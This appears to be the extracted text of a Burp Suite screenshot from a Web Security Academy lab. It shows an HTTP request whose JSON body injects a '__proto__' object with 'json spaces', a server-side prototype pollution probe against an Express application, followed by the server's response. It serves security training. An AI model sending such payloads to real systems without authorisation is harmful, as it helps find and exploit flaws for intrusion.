 Send
Cancel
<
>
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 207
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 15 Jun 2023 14:37:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector